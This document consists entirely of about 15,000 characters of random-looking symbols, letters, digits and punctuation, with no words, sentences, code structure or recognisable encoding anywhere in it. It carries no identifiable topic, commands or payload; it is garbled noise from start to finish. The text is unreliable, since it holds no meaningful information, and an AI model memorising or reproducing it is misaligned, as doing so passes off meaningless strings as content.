h^BK%^|2fC|sCTtL:_u-;V%e027e/D+]7y~oh|wE0L2frk/;rREVIfNTeKYF7{r/D2SthWAWrEwIRh)FkE]:ohpu~0C52]}^wE)UORz;BDwkqu^Rk_{|@^oLrX-RE-@@W]hwk7Wk4Vy-IA]WyW(nXxx;)D0kRV)d(dy_t9J6kx+|UT94r5RR+NUf|D12yytpsx+q{q9US&WICyIyW{7huE{&;Kee(ow}9Sp-EuR5xF^sOp0Xx)O52@N(QIT~N6JEAdDhx&W@AzEx)rAL^0FkqLhRDd9%71w~s4|++Wi1iI(QxNW2tNWUO^BSyT%L2u|p+Dr9_0Itd0Trnyt0_NBU1^k]9fkYnLkN&EtVoLWDxr@_r-5&@Y]pfwduz@}p:RUdIzN6;SeiJpxfp7xw^s/EJL)srwr2;np:V/xnNS4{ISn0BS:2F~zXB]~q|KJqRx6D9;Y@:UXe:]i|0XpT24_knnUsrYV-KS]OINh:EwYokx9u2xr]7utNp~|^kK+W{ytntrkh1dNpqy^y_]T4WU9xhS@0Er({1w9xnTupiEkI--ohiEiUd;w+R|r]pB-Do12{r%+E-EdyqV:B2&|AWwnO-4%_~(t|]dY:QJx;E@oh|y_{I~)4W(yQBwrkOFpn6f:W-t@KpotTuT7rE4WII6dKRDAnzx{AO@XfeoChD+5n40zLJu%AhEh(0~WI/NO|hzrpQ@k];5ttq:iI;:9)e]^;C]}6B2/^WwJJL~zW:}i/0FwKS(5E/@CzBDdiEoxQdBXr6&t^YnNSW/{ts/U+DkpD6xXTQ+Ed]}yn7dC^r@~6u+^NnuYd0|DrJE9~4-hh6qLuNqwoznDJ1riqUIEX;+q2S4;V0os|kVQO/zQQd4s)7kR0Ttf@RniQqqeO-TXXp;UxOru_FQ|KEWpR2WtVnCq5W~ydR&/6wx%z0O-)XEhre%VWW(RTEko7XrkdTRw6(AAuOdwio|qVEEuYLex61{INR^2k4&@w{-R(5^Dy0Br~Ey0~xJ99~F2UEipu)ID(T7wUeeR9%B~A9epu%1Iuw]Dx|Jpx}1A~]2kk|/rrpkru4twu7xDk6CEu~]rA26r~X{sErDT(r~iQTrzOON@D]fo}Ef}NqhYA@(+Oiz-BrJQ~CU_BoIwB&)4nW~+rB^IJ6iYR|^N~sh-^WARqDE|{khzOS:7JWA-drNYzWdINTiIF4Sk-Ik|Q0F|IrYSLs^OSr]0(k_DS04W}k_QUpAzory~y&:oEo6Xu0@KyD|(rrt(-W6z^W6sU4DDWAoTS|D_oi:uSuy1SAnEoI)wN4};p|sR]B/}uu|+hsD/(&RzBA/KhV1%N~wV}DSpEr(pOu)zpCQF{~);E6s/LDxIBk{wnu(B~hp&hprAWEkWL&wCW2QYfx1O(pey_r0]LS]qyu^iSBE:h&rWADnL{r2e{V+t+Ve/;|Bfu5ytC6uT(%rWCquBeo~Tu:NT9YNxkBNE2/rw|dix|(IxzqpTBAIYFpr(4_rx1qrwe&fqIr(W@nr]xkxeeKuSny]E{Rry~or9iDfBYxr;U|u&Rfrp;K6we_h&]Qxw|R;Ef2U}B4NW~^p@dAy@72-~pJdEfkNO(EuU6fU@I}z])VfU7x;|(xYk^CV];^^k)e6|S(Yk)|6BACrN~&^BFr-OLWyWL(;9|^qK7khKphhNhtp9TWdWT+dWsErWfUxWI@xWt:EikpuYnwAY0S-Qq%p{s1y|^phesO-QR)(BLyWQ(QWQQn~{ARE%&F];LsWA_%+eK_y%uuEV}h(VLeh_/KqpeD5qt9du]s_R]sD~7hNk-V}ruWku7_2sk;Nitp)iIVXBIfrOC7B&C~5S-YApCI)nue4itT+pB1d~xtphpEtpuDFC9tUIkXIDu@:I(Cr@9(nD(f~u~wJIxDVrk26ru%wuuB&D~;x~9/zh~VL}u5LprS0prC&Dxf{pSt-Irf_r7S@2pX+hwoApt%zDWwfD~^uBrkRDADqxfBS|W&i@S~txfAKsAsA@r~(uhi{6E+;IWo40Vkf2f^pChUkES1+0S49US}+6S42+OwXJO]:OhSr+qkLOYBeni0fJq+LsE~+Rhs(O;sTOuypE6Wz-;1q|6z{sue/IqA}+x]/+w)Asee{_{-pDW~ei~^sSS0K4LqK:o65h(s4;+0/TFV}+LV@sWq%%yhVoLJ71}Vn1WuU6E~-ppu-pBW_W-OXeBS0NqhfnrISiN2KESI}E0r7ONo4:U0E~Br1L~R2;Vw|)DWR](DN]-TwIdkt}fnOWQR61{rILfusY@+OKAINxLrL)_r_1B9tf{I{zk+Rt}dp-WnDQ]I9zBA-R+nwnB&yLBrQ%{r2;yww;pEA&ApC)TI-t~r|4Brr/Eu1QBIp5y]f9DryTIrInhpfE{rN2+692Bx++0no)_ikwA|&0@dL&L6z|oxzyuiN2pDSiBr:|RAhK+^6EO6WXxUyz;O-+TJy@ddxAAds/sW:keszk]h:_kWJnpzzB2NYheFxhOh(OW:O~1u:6+IJNps6WAK^AhyxWyr:CChhYSkp+20+;N%Euqhu{1&AF{+AF%Q~FI;]YOsp~Q/I|1D~Qi}]74or52)r5n2yzp6SIUV]QwzEV9yrL4T+X/RNr&)Oz7wxUuFIk%YUrk~U6+tAu2Q^^(/:yqk]6ny+DupS_YuOu:L^Nyfr]ru6);CV)F&xOddB]F_r9_sSR~]Iwq%rXX/^Ok]NwF)r-ufuEL2:u%xpY&LLx;h-E|frEX1StV|I7t%uV2)ExtrreV%IfQFx:^2k~]tWx~trxeDreV-u&xJz~Bs(heyu&ILh9QQ^5/}~wExDxdrRh5Wp]V&;Thee0N6CiwU|1WCFx_U&1uU|)r+|)Unht_U5)rryrWswIw&EC_:xtx-B@N}/DN-o}rz@t_7XJWJX1W:y1rzN1W@^w_d(1dwCTwnO1uuzpOh+Iuo:ArxOix+;IrkdCX+yDE+orzS;rx-9IruWIXIWhXkiCWOL]zL{)xyp)xuWDxY+1X-EIxw)hxd9i]BT:r|qu|pWRzFBC7NnkEwfhzQWCeA|uE/45Os;JzF(4]z4xENx2qRYhzps)eI@5]e-]]eC0wzNWLY-V7~|y)pA]-eE|eo6ieoLn]1COe}1KessRJ-rRkw/Iuhr0Cuk07L(-^h70DX/60hpCJJSf}^E%%D/(%9{xSDCAY~XpkrI@A]iqII|W{uDyK+X/oSW&A4xx:p;1yE]UDr+dpr(2YwtoyAV]OEAU&rQC{Et-o~OXEweJ(I|_LpWIK)Ap}J]4_Tu6(rE]BzL/Lr}Q^}Y1%:L%xxzExo~K+z4o;|UpO}Cf^R|K;AqS+KriLw-LWqS+p)_zQr{w(ypwyIxikT;z1]6;JyhKFCde/tOxD)Dwo(S}oLqLODEiSrxe|ux2tuxSsy^q)WI}B-^qex;D4tD:zLOYByFSW1oy()oYor^YCtoxB-2/Wy:hyhwO;DtrwxX+4+YFShi_-OO+{BKJop)i)E{t4uuD;U7/uTR7I{EBroExBNEQ%eIez;r:4KYSr0EL5xhp9IL/@e(eThzTTQWLx%AIV}:TEFVt@+WN]FdT/1)x]pIU;|_NSBE_+-V2kWi2WD&wxpfieXV4L%]xFQ9weiTruXyxeAIEkRhEk;Nx9_}/_0]w2Ku%r~ruz%uw;hi:|YI7VARA_RrwU;LyNUifBCI9FArpx]rr~Bu4{0rwY;Ak]&WEo2x(|qf}k-S0fVIhp&LuiD}-p/A&9zt9&|(}E4WCtFz7/+SB4SO@|ep:^y4Az%tWq%ToiY]Wr_5W-NsW6zX+UXeA5z4WD{_{x~wzU-;{k6rI@k_iY^)z/%wtSYDus;LuTwXy/RWr@97QXhd~ryr(X~KrXOYEXOkr4yhyEzEx4Nu{}X-0+Qiy4URO7rO))2~nEi6DDEn~@5Lx4_x(Lui(4ptkLAxz7Y%V-eWL]/&(-x-)I]{K-IBrCuk0B~&Ikr&NJ29zuLsD^fuosuFB-:fn^p-NCf:Dw|iDJR-2Fd0Jyw@(kQeRk:~~kh5FuoX:^TKE9(1pw]sD:uB|r~T}k]zyu4p^9q({AAoq9JJdkRsCkCw429;rr]]IupkDrhA-u]hppDF6ki2Dx0fpR2^1r2-Dx%TnWEhFRot)~0uWWq]|Wi]JWViC5eX+N^+9}24kNIxzNON{}FrdTiAY}^pfTIz:oALfW/%Y4]69wy^75zWESIwxi{:w)|d5|N6Lwy4Wz{J^-{:X7w-/|Fp+0NhSSR;]4)@uor^rC)TN4iq~/pQs7~k~t(RxS~;-1)u+-iXd~L}p2^}x@h~u((@JBLsWADS4BLxFyL1J)r2^{R&1q(o-&ku_(Ax}iy/BB5z1k9nYxp^+o-XU(LWNQy%;-dfq(x1Nk9Q_TORTk2{siR2N(xnYpNIsYr~Tz2QUWN0D~h_oBUs&X&EKLN0LLWEz@x/61f]kAwxT{I|EVBE]-NWSIDIKyRo59~nYN~nEy+@+{+L}u+@]Bri;Er]Yr]+]yu{rtpe)(+En6ruEpytK}oN0n;uWeB(V{pX/]owFXS:o{;2BWOq9Lou96)~--X;{-}(@-pe6%p26VQ1_1Cn7^Q46+I1S)EsX66|CzXtC5BT{N&k{iT1z2FwzpDs-UwyE6qs-DD4-qICy9Fw-xN/-@W_%|qo@NVkzVhK/q%s_OUh{o~)^Qw|N|^9^z;u{@_4NrC5dQ_BQwtEAzK/;1AT-Unk-rO]pVdJI_EpIw{B&EX-&zRLrt%X4WCUDnqWNT2pE^BEp4ArpuI+&&Lrp5qJ/;/FrExI;Fiu|kuNC7T5:+A7:k/0di%&JI7X]BTFEyAprUDJi:;E4{4u44U^J&^Lt;Sx@yIrfA6-7iTFiW]VehArtDBrUw;W]V)rx/TLrk-NXWYs+WuYJSBTF}u~6RsQ}UsTy~1%D2QuKix@_U0so1J:/%AX4T+7eW{D)o4B%4ryD@+ppTX5_TUt]V;i)EriXoDR7T5ALon}(%0L_@r6X}4q_4+@Lr(T14z%i{Y0_JzB-)phy|Te74(|7|pF)@^fNn_kw|/^B&DqRLY-k^;_^4:RoxpU@]F@/77N({Q|6BuxA@1Q-ke%LDh)EJS@7r_7r1+pY7nN_As/etX&20;+Ire:///DeEWKY/eL&+EpyU4]EtkioBkkNkpU7Le6u)N(|9|:x}ExWyzk4tLo6kpD6~EYFrxStuEwrLprU]6Tz]xqBSDTUIXA:L:p&~e{EDOR%KL&S_iFxuk}oFuizTBUk^&WJph0+rxQry~O5@]DWfOn5LuIJUWINdT7-hI_/0:tqYL]u@1eupC^I%nUF@D_4{NKQI]rxD&Q/yI&_N_SXokKrxIo^Vr5Ds{iwwT_^&N2TU(TUNVQVe;xXUDSwrWX_|w2ueQzC/TB-4+CpdfW+h6iI(u:D)IQ%UIYd)9_i1fY}zB/;wfCw&D%u6X{tQk/W{Yt9xiKX2+44xyKVk)quoY)7fLwYDVQ9DYh7fotOB~wS)F^NY(w5L}f%+J/pLs/o2{]&);qU+/4%LIiD|6tnnRIEfBEIhwhriEVeAwhphduhyONSp&{ppYI7eq)/{Ax(Ai:OW+FL7:hr99ExEr(uue6pO-RFCSChxu:s_dEUko{Oh6DUC^xCCxTT-wkq]]]B{(6AB^zJq6YYWr^hh:t{xdzi&:h2Cq]@0BkWC|hdTuS~IO:h6n]y06Exqqp(L:BL6Wx+xwR_z_I^2^O:nWBpDuIJxzkzoW^W+@rWSpV(K6E6ru^d_iE-tD+-WILUEx6pCz/TOLL;LL6ixK}7Yku55S/N^6L_XXpKKTK}}NtLyrSi^oI4}%d|fAUdNTNNrqU|%T7VDeDd4teteEFrAQS^D%DXUkqt-N2&tFyrS0r0WEKxs+J|4]5JezuF;Y_;i{rwKTJ4WQR/R:s}y_DO/TXXe(wrL{%%{{:FnwXXyz_&Weo0pnY~Q7hf5Rt1krqIL7{Kk)rT&|J~1+IwxIth2}|%oBu6wCp-R^zxyN~opIL4hkiAC40BL-uL@Lpk~urwVrVut]nSD{UF-C4xx1z{{tEyW]FzdUBA0@~~i+dwR9qOW7sWTzut-quWiOYO}ykV]/DDYL_N;OOxOdFu(LdptUQrTY(LX^d~ud)z+^;JW2i::-xF~dhuJw2:i)LWdo~II0hxx/qhu&k;6wE]i);DWDFEN/0B5tET|IEF9LwpIi@%~zAt5qNtXdXTFfzTtt9E]XN}y}n)e&f00_()I]7BytNFrNJ^K0RU|Ww)f|I+Ne/DewNqwn_FFSr{OB@4)d2QK}XzJxeWE%ywLn0nKCDDFQ460^&_sFtUro{QQEU-5}1:oKFs&&Ctk4}7R7CN514Qy5NEo7B+1E|h70uWLEkWQ7h9CR0^/:7x-7O7UpEr(ORCkDtUzSW~OqBB-EIq;h9eVOzr(^IuU4WzioQ_Q:+TLxh]tIJiuWeByJYRpI0s%+kIR]krrJTD]qi5Vh~%0hx]zr06N7xwtYUrwi0Unk0X|WpWEJW0SJhS]@JTiIkxNzi{]-WWeQxx]2hxN:)yD-(kI(ptUCz|]Q|pER]rrNq--rLC/_pWNuu9kizAudS-t6Kz0Q~)BLV&T-kqt2:R9]5/yk(nT2IwV-5~o@UER{7r{zJKpTISU0~CtkxFnCAw@uA59X;1@wkiy1Vh}6N]-KsdB&W}_EOr{OI99)/{Ds6UF+UTSp;_TT69;iNOC2fzz)}dyiWIn5S&X;+A52tRJ}%AEA%Q{2BQVJ^X7+B-V9oEqCousI(/K4_]+B1~6V(6Ku%f0E&w]9Iz%F2X7piU^y&KFow/uUrpk/59r|0BWhkQDkI{E{Y+V]I;2N]L~SewkfroTWdUV7u9)kpkeOQrIhOW6BhJdJS@WOr~th}SdBRwxE|^{rWF9d0k&YpW^+t^Dhh(-6IKYrW&1~Sre;uh)/QpDAzoBrp/TiqF(@tutqRp/nx]}yrdF:69s;-IpT(W6i-LVEErdJE]7kUukn]xpzhyhiS@i_BxCVe:nY~W_ANu5On|1-F6wLy5DDpiy(UiC]-t%fAdhi-D:YE:U|Tw_5WiU9^;&E06h&;L@DDpN141&&w%LAUC{Bd~4x^YL&D2_{JW4DsVWppLi@7tTLr9^;QJ|/q{i)1_TVJYXERepyR44eD{D4/eoz4u^XqydwtL7I~hVyyOLD;+EVN//pL2rwB04p+@zrr6V_re@q^SBExDwW5d~hq_{y%(D)y-whwwyV)huix}4t(sr;6I6XI4x&oDxR9IEJf@@Ey-/6IkNfwux%dIE-}LnxNzo@]k-{x}CX/Vp^BWox+znqEWtFTExs1xrKk0Ix(O}Sy91Xw+IJn^61I~D~E60E]r7ox|]iur9]SORh9z(rIhJf]B(pStVwz}}]~nK2uiy-Ff;E&A;Q1qyJxhwx)%Kt^0pq&]JE_N5qr&TLV(Rq6}IU@TzLyKiF:kSO~AwkuuYUFzs:UnIYoA-wDR2iw)Up%QrDT@Jq;fI2dXLY{h|@e|ER15Yd(1KnEe_KJ2eS-IEDVAyr/K4ty74:-UI+R}JCy~]y}|kWppx:O^/ii^h@nY59//rx(rz}er(oOOkDBD@-2d%Br+D^h^@sC2EiKpr9/EDp9AE+WE~op4kXwhiw{5I4~Wzyzh/-C/u:krIBdo]+tLy^i14Xrw~E@FDonpwi~h@qJ+;w5EiS(rd]DLru]6BOIxoWkqNR2z2WpIS-)B0ud@WWWF/NxEtIU0|6qE-o4D6Ir@z9&xUw9thU2K6}{ow6@&xpFYJE5A:VUkrq1No%4%0((ARnFVOV9A1+tAoQ_yFdswDJV_d:NA}_~;VU1I:@W{Et:K4Ofd@D:&f]~+kVe{DRhBkxD_C|;_roI2EW-Qq/porn/kKqW%n+Ns^7QuUX0({nhJ1^R2s/7^NR%W^^/V~U0hUt%zA-T}sDDp;VE)Lp5yF5UQ^;0k%iwuLUiu~f_opw/{O-rtszwiQkD_6@6r|T{BDDLV//TFxrezOptBDp{-p)BeJf|IkLDh]%wAodDAyqn2}wOW9e&OYp&zsq:LpkRozEr~)qzErneu|s;Tu|q0L+xIC;E]T}K@kJ:I0RYQhrpWdeuXX(rkuyhpBsJR9;VId_EzJT&()/RzhIs9]Q+|Ad:QKhTy@{sAE{F)Q_(K:@JSNIw+rt-4E26r(9WLpBrDEX6u07@tpB(fTpixr+du4JEuS/]/I+/959~YRk(/ix%si44AITDzR2DY/(RteT4s4@C/Ioh|O]%d0nI4xu|0LwC-CRBoJQC;/|RrCnq|UrJ(I~FVDEo9S:r)TzuTzWU-(wORDWJsYJETDz(7kUO)kWF4Ke%~dEp_QI:rrq6uwyRrw-TrARLXh/pikY:_:)E_ChpXzrk+yFku_D^OWR:i]-x9DUL+;ikx]7r}^xrBy2pu9Y6h_VL}RLy|U{rrNL6xW469;VEw;@6D5kLUO1OryArtx2_:|wSt(u_Q|_EzJ]z:}9_C(0yAyyI:xU6E}p_SFE:y41p%NA~weBpykf_yr4xk;+Rw;dRw-RpY|Wx;@9E;sALA4YrR4tr%z5r%psL%&96kIN6oN)iyf@Se1Crn1ipn1/L;Nkyni4i-ppSFQV_-i]xIrKS^uTEWezL/}_W4eF;-w7^-SEk2uiW~]9k2By6pypOkJ/;9&TpkYoOpk5EU9R2/Ods4Sd%5h~NxWVWL~^z(p}JIrRdxS5;wxEf-;K:+6uoiE4s+z+WoE}}4I7U6kU~-p~VOtR)prh-ppp+rpuFB6J6r6Y{i6ioWp6(-p@V4Sh(Ir&WWrhW:rn~IWpfWpdR4Lk0r61IIr4wp62;py]kJWxK{DLDuXdhx]&rwrQz52xQE60SOudsxq&7)O{(OhdL:D0&{itr:q^]UL|1SC;iI+NAJyq^R]_4rwSrEz{|6wy)x]%KW5z%dtyFr_7DpJLR6_(RK9DwJue&)pQ+6XQ+6kr)~J2Qpu-4R+Xo+Wr9zSrDnJRu~OuWn^~y+;h~ur]:yNu1r~IVwOk@Ip&epRD70/15(BhEB0LrSIIw}:pVBzE-yUuzyzW6E6zEIs+N(%Wf&TR;zk:{_%r^nEoW2dyE&((ECOOEWKtVQzBYVIuyoD-Sn:-ffLzKFYBYOLdWn(WkWzEzV_tD6VrkR^+q/@J~7Er;_ix;OL5xREw@W7yh7@EfN%|u;k|s~LK;k9yptky6uXrR&p|99rWR+-WDBr02CFrD;Vun)6~@RDJs)0IDQ9Wn^{BNCxr;XYLq{SDuI(rQ~Y5hx+rCLXwoXITTi_1ns:IQtnzT7t+h26Wi&Y1yQd+6U;DB]6-eo0-41%ofADurNOBJV9w|/T0JRouL@@ri2_Dr]&+]]K~I9kn:rBLLBiX{ipXOKqBrh+BS+_]IwLhyXUXIhJVk}&zp_VEeuCnr197pENfr}u0@_W1JuR}Tu]/puksiB%5:+9d4ydQiu;)rh^LWr4hIx|e_2Lxh9N_C9-FpB(iFWLnx(xFO~0-Fxy-CxxKCx@STt}1Rxz-D:(k;tpfRiX4xyR16:@tL:yCR;yoVA1e6fS5I:fp_;_^WfoA_N{riy6zLS-1pxfUX;Rnp;JiIFn)w+]UNw6ULeQ]r&42r]]Yye{%u+-q:nNeX+0I:FBohe%7^9hNk]edhepS6]x+k-/ASFx:Ey/JRzwnSF:{Tke:pr)%Dwuwpxy-p]yupCuiL9kIxwd16r))r0J&e/]u~zEU%xtpJASfF6xVWqOOF-~_RK;@7{t^IQ6zF+k:0Rxy+{pq}OkI^6rVDFpD7Qp~Q-x)YB]wphxhsy6|2-BWsIB~F:Nh]Oph5rp6;Wuh:I^AqWpdEnpL|RxFDyXd{rX(BuNT6NIFU(2N_{BCxWIFs{yW6Eixofe){-I{B-4ht)zF(1Bo:F9_;CwkSU9fnW9_7{u}4WCCSF+7r{kN^CpCro5e;WiUw(J75Ww@ydX0Dyi:xE+:zB2%sBhBCr+XJ{^WC~rKdBkws49Kh(pesB|4yOWNJ:R~/OpRVOpxROhh~IhV+I;2kppVxWuB^w6p-LrDRyW)wJOxyd:xAhSfRi/Ry}:-BRd+z@Y1L&@6ofN~:iY+_/Rznt:wV|YrW/itIpEdECoSx49UWxYr]DJr2uYD]9BEdN6WpWYr9kU-EnzWEdTWNtiW9Y@SVF01J/@h]Fi{@2z5@D;Nt|CNWOA-Xe}|T0pyC9pBpO7(@}rr;]}(@Ew|(DpzLQ7|fr:qC(t~sk_yy~_QCf{R)Axr|dDz~+0p@Atu1yYu&]-x&SA|]EFI4O^DQrAB;(XW/1oyq2WxdVx{5/duQ+sIyIY+h/Ky|n0Ie1q+xzTU{Qro4{uW4%]uqAAAV|W):C6ToBz-Y^6oApBw57WJDBp:oe-Su1r_x7;-5}o6W}%-fCN-6@6dke{e{wUFVhXD4yJW9VdT4y)kRr)Ai~Ow2)u0Whk~0{y5xhy)6WhwO+1KO9VopJW-6xk7^F&fi~^V^DxF;D)FF(Ju:t-rps0-sizUBu+4sNh%Rhp}BtsBDAs)~x}_VCe@5|s9}66o@%SLTR4frRe)@5zo-5-sxft+oA1TRU4]uU4xheTXO:%Tr4p6x^~h0/1&Vn^I&zi-@71d|e2w@I;tueBfI7e(_-x6kW/)DIIzLr2hk0)tx]e_rUe^6~r^wA(4hIJiL9u}NtqL]VO~^hWqi|wL+Vw4:6WNk}OD6i7K6]pD:XCXwI{0:1;ir+wX&Iyr^|WkOi]fAAW(9V:/_9rBK|5Xs/pU^-hD+ozwQI~:n~p4qo:x+op6UWxySQh{O5upXz;JF+2E%~xpq4xDX)S~0^oq/osk+rxoyq-F9fBO|Qu)uIuBoUitr-Is|%x%VFwxYk-27;w^yDehL59))T:JyA2FeW;yW:z%|tw9+nUQ+n&CykkyOIyR|W&XA{AeB0^wY^|Kt{h/6yy45w+O+pTp^R^W2J-}eS4}|B4s{IUNO6k7Q1RItDh~&-hp;{rw-DrD~p5JU-E~u6^Y&z^dxh+{iB5^}Ep9/IKUQxVo~6oyr(5TYr~h@r6t%ypV7QWV2QukO]WV}FDuLWzt1]}2Qrox9uDr_AOrxW^O_-;1DqnC]WuW~O/oWp6rWEhV]Ytr)y}A4(NEp5|E@RVuRX~JDf{AfX&F}DInAULtupi;WBBkXqAVf(dfe6ukCwhFKTWOk/okWVK%tzWunxJ+A%FORurkh&(y|4^wWRt6~ok~CnYrU&iE/Qd;pxxd0o@WyorrBKJL{1CO;W{AixWrdNQC;JQ;Nr]JEAWu9/xnE-]W(tDNOCBtr6+~Ry/5:UuhJoL_i)q6Kxo;^:w^A)4FrNeBkq;Ih9-]dWryToOKhtV;:;BOy7z-fL7~S@xxhdJ^IV_(xBYxxVWuT_4ph:sfE5i-I^EW])6rEh6W-JJ~9yFAf2h^d@Sk-5+NseqYLOX--OwIF1h(z1/X/^+eoBF)U^L;w]Ri^T4X^to]iywwQLwJ%AD|rkoNCDVqq|0Dx%XohYVJq|(&q2Iu0nD9x]4dKYTYt+yf;e0rUF2%DLu9S7QnRBEru7Q%FE|{~C6QK7CzoIwyS-rwWwA~~SOALpW:6reOr9Y;xws4K9yquINSr~JByr)I@id9xD:)eS2+k_w1tqOy9JwoOrLi;1Sd6OFD@X6i5~w%}_dYVOVLrUE2+:iR-dWN]kL1}IFs|XyArwN7xwy(6]Uf_]~tuXhQrutnhi^%q99Bq5JfzD-yxBdR)2pk&DA0AN7FR^yBwDV;Ch0]&-XzxDuF;~X@KDXQqNyixWy5AfDspAYEe/w;AFnDn/-S4rBKnTwYrreF{RwA026x_prL&ruYCCVyVW1yy%Kz%zte^W{BkxCoeksJnyyDeh5EhO4@2d((rrpY0SiJTF;fYkSE1NdyVp)i-7+KxCt~WhS714hArOuCuOuCKrd&y0DJs_+T{9t:EuzEokOYB;EXy@(n-+n)INt1QLzrCY0wDUEK&JpSLpEoerru)(hdL|OdS_rTTrd:2%{}LVQ+/dd^~EQWYKz~YIEh0DK@uOyyTqfkU;p&;r2xqS(yQF4iC]V29_S~I-QB0IpKw9dsy;uqB-|U^hS~_Wk~S+iW9{0LrpIs|_qYrL1]s2(z/iJ+y]|0sdB%V0wrzW/}n27o4^T;7+X25iBA2TEV6u96ix9Cen-N|DDsk-9fQ94A2I:6)DXASh/D7&25{+rAJ}&}%NpisQ|]:i%IfodryEdWU:xr&rBtu/dr-XEWfTIzKVXCDpd(r69epXNseI|s;1^TKK|zpdi+:skV-V6p6E696SIi{/6ruIp%O6wxE~L_AK%C5@]XiVYWERktL^0-9K&Op^_r&6)sSDrW_U^~Ed^VkdDURyX@)B9+V/&JRiRQ5Q/Xq&t7A5oys~2A+&JKY&DUq&w}0hNhUYd|s0~/L}2+p%J~&rVC16WoCq^D|2LD4SDWRu^w9&ropDECIE%^7DWyzExp%kxYIkRyzWEX{2B:D-0(}xCrq~/9e}w0Vq7TEFSC|o1NQ+]y{:2&4^{6&yUn}S~JtUKfi/^//0Ke^2zQ+e&d26JE5}CD;997%kt~@@oxqBi]W55z+dOBzu7Q^TE(^kpr{xpD9%W(6xoW6yr]qi^ws6hB0Uk^4pq:V~+B_U_s5N1_&)Q@1Utu]::fEh+E6Ikq}:&uWTRo%;WE+:u99VRA^yRU(Su/20R;r2kC|zL+]1W%QONCf_LtS)ND_NxkIw0zofrrkx]s;Ykzo(ondWoyu]RNr~n(W];4zzt|QTJ+6&WT^zJBu%WA6DK^z@W{%YWOVyx1k_R~z|/-CoV;e]&r74x{T]]E7z0x//~/{%/Y7u7XsdwS)ytRfy(JrEESR6OW9/fWNIziBn%xxEEAdE60]h9EIx+hU+(]rxE6ID~W-B)A6~uD(^{y{I/D4pD|/kB99IpuDYfyr/tE--6rf_XxphCTh~%rR9+dkrBUrB_YEzxhnQAE^iiBU-JEEpW(|~ii6noFzAt)BBTBD4(~S+q42JphyWOepEqxnRKykzB&5LDyED(ro4J}ytikV2AzFBAAB@]V|4|RLA6NN9ks@ERB(Rxu~4CChLJ]uVy&YB~qJJV(4Aq}sq/uB-)+s:]-]YFY4xk@zBB7)E)CJE~qSy46|@d^fxez9kt26QN:q:5(^AKD@_K-&rVt)~/oU)r&;O{I~6&(II2rhNyN_E(fdqorAo0)2]s9(&{Wx(9(](Wy-}r]1s9&CJRItkfx^IJoun02S5&R2qCx)Xde7~LE0R%/B2uhC_f|76+NsE:;xW/R|(W{W+zo4IpppfeNEruxdrTIrft2I6IpA]q;ESx&~OLBE)Y6T~RISEL_9+w5W-6x(dLVCCDh;nQNkIBEJ0nw{d~i^~4I-RdUxiwOK0E+y/5K~qiTpQBRNz&9-xU6f6f:tteKxS0h;-/RuA]rYLWtBw2&AxUI-SxKDx6AAA%)qxNC/{o0L)z@|~~R-&W9u9ye{o6SrUn{pr}}RDq&EEw)CFYL~JLWS^^_ztQ/%]VR)/UxE::-hU1L((_/iV@kz&Vi1UE0/BWqf:Yf]2V^_V4L&d&&-uu:TDFYI@~TsWAhd](xWyAQRRTWEs2&e&TJuFpNhf{EFn/r&|)&)]W;QeteEnw/0]{KVIsI@d06XdK7W;&F}1/LKx2&(9xURIDDOik;;kw{7{eX4f~WRDrpNo;ktQ/@wLLW-J+sI6T;K2yUCQDRy2{Ox9~yI6|TIE~D1ykIehqnkY9V~W94kWk4hxD-pECiNWkq:eIyz~O60++iRu6UA6LCi&YzS|tO4d00nuJCt]rBT~0]O:@ei^NoAN)E%uuN^^O5-x/kS5)&6]tRup:EsDOIT4o]LzrLw/upY{hIs)_W{&XurVNLhpYwtO]dBE]R7k^-BL_E9W&I)w^{h-|pY;@W0Ie^EnU}RxyU_nuxRSJ-U/RWB%:SkNd9W]^{xR4q;DEnUd6CVk+RD^xyR6]2uofn}R7d(-DYL6{d1Ct|kLO|4C0hU4R;yeyArRk;J+r&@:WoyT~yu1{dWe);i]5D_oJn)V_(rL(9SuhrDW-;}tTyryU5rki)x-xDL~DCTBW-Xf|@W};SC]+Wwrw^2rWx7)20zS:(}ru+u]0XT9RSp@WpWYUWEWk-]wC]2u^S0Ii6CDWxy:p:i;;kSSBh++DSuTIOI(CiAWV%E/d^twJ1sDWkNiBRDx_O6F/%Sh]B^~SnDVBzYTiIBiYq+)u7n~p~fDuIQF%E(7/5k+UFINrfFWTR]oy+%nJNW;U~r9w-tursT(oT}o^-FfWhrVynt]C+x|s]n:o-(}DS+A;hCw9]|}_BXEWr6)I-D;2hxuxtT^&5^TiTuUh45VrtBLRrJrrV:wrEBT{hz&Yii42xkEis65;{;4J9;OS0S9YWL{ryJ;yrrS2DFr|D4|%-Bx6Ok&7uk_9e-JwIsLWT/-];N)n&2LfC)u5/7DUTE9(q%urWd+-z:4LT|u~WpSyw%w-tySryiEuSi)IW~B0TxYD]{x~d-/|o~4W~n-S-RxU:;xkNrwx-6p)iAIVn-}{e{UF7&Lu|^-IU@Q(1S(0UqxN_64WrBFU6}hTUVBhSWF(VqJtoDE|SnRD}eOp6(uCBI(0_L}5/ED)]ER^0V]YuB/UdyN9_swxX5pADI{L~SJEE(z72Edq2:uuoQxIr5E-;wnoEU@-e@9;rKxk{CQuA;}:+}~C|O9~44hE@RE4]y~WKFdhY-}:^ywoXWTTxeOiCV5-I;2f]:)LNn^O1&wrktIT:D-xy]~s:+5{oz9]h2WNEx|1x~1B^r9ne}xu_6us6%z-I7@nk(KF1O67L5rN}ekr2:)zr%/FpypVT1S7NSyUXFK6fD}~K~pEUF-TxrEUoNSdE;-iu9/e9uN4Wt|-~//d@)EwC)NdVK|Frh{JL-Dnp]49LiuYC-W;-{ten}qytq]L:xiJ+LICouIWB4iQE]%+JWpyV^Y+h9+0A~-En7BRWAhoFWJfEW}pnRxw4A(Rw%zD:dXR-q;E2}X2:Txqd0BOrs-dry{%2x9xnCh9]2D14QiDry@dxy}whrwCk{It6%BrD96zrxod~D-1LBq(WE)w~^w_OXx~wV:-R6w:hJJ}LQhow;@OSk}B)yKn}~ztOI)nkJ_pr&uSxBxFz9R)ItDp2A/pCkK01E4{_xOK1B}kwzD]q:ODn/_Wk{NX{C;u(C461}@kIREXLr:T/wVA4526F_oIYk;Wr)}Q9&ykK/q/s__OnrwqUqrD^I40uViOfE6(@zqCfx+yNk%CKAO7nCoLoRO:nreS&d(s1DK4uzrDN|VitC7/9^72QqO:Y7O_NuQBLo%B_^)_dtikq41@~7T|OQIQs06]wBz%Y^~JeV|diFLFf;%f+NUB0}N9(9h^Fp5+}{XDrD/wzzYnSF7e;ru9^sprR;eIN+E+U6S(Jkukyn~]^su;xFUzIFJsN+]z9|RoFx+|Lr]q@1-WEuBRD:fw